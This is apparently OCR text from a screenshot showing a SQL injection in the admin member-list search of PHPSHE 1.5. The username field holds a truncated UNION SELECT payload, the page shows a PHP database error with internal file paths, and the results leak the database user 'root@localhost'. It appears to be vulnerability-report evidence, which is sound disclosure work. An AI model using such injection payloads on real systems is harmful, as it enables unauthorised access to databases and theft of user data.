 ( ! ) Warning: mysql_fetch_row() expects parameter 1 to be resource, boolean given in D:\wamp64\www\phpshe1.5\include\class\db.class.php on line 42
Function Location
06 {main}( ) ...\admin.php:0
76 include( 'D:\wamp64\www\phpshe1.5\module\admin\user.php' ) ...\admin.php:76
02 db->pe_selectall( ) ...\user.php:119
08 db->sql_selectall( ) ...\db.class.php:135
24 db->sql_num( ) ...\db.class.php:87
56 db->fetch_row( ) ...\db.class.php:127
04 mysql_fetch_row ( ) ...\db.class.php:42
商品中心
├ 商品列表
├ 商品分类
├ 品牌管理
├ 评价管理
交易中心
├ 订单列表
├ 资金明细
├ 积分明细
├ 充值记录
├ 提现管理
用户中心
├ 会员列表
├ 管 理 员
统
概况 模板 备份 缓存 首页 退出
会员列表（1） 收款账户（0） 收货地址（0）
用户名： ' union select use 联系电话： 常用邮箱： = 默认排序 = 搜索
ID号 用户名 余额 积分 订单数 联系电话 常用邮箱 注册日期 上次登录 操作
1 testa 0.0 0 0 123456@qq.com 2018-10-05 10小时前 修改 删除 账户 地址
root@localhost 2 5.0 6 16 9 12 1970-01-01 17809天前 修改 删除 账户 地址